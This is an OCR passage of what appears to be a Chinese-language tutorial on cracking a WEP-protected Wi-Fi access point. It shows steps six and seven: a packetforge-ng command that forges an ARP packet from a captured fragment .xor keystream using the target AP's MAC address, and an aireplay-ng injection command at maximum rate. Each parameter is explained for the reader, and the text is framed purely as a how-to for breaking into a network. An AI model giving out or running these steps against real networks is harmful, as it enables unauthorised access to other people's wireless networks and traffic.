
XXXXXX.xor
这个文件名，XXXXX里面是数字，是一个文件。马上会用得到。
这一步是最有可能失败的一步，尽量保持信号好一点。
6) packetforge-ng -0 -a ap_mac -h XXXXXXXXXX -k
255.255.255.255 -l 255.255.255.255 -y fragment-XXXXX-
XXXXXX.xor -w mrarp
第六步，参数比较多，解释一下：
-a ap_mac 是待破解的AP的Mac地址，
-h XXXXXXXXX 是你自己的无线网卡Mac地址
fragment-XXXXX-XXXXXX.xor 就是第五步显示的那个文件名。
这一步会很快做完， 显示生成文件到 mrarp啥的，其实就是破解包的
准备过程。
7) aireplay-ng -2 -r mrarp -x 1024 ath1
这一步没哈可以修改的，参数解释一下
ath1 是 你的无线网卡的名字
1024 是攻击速度，1024是最大值了，如果你的无线网卡不是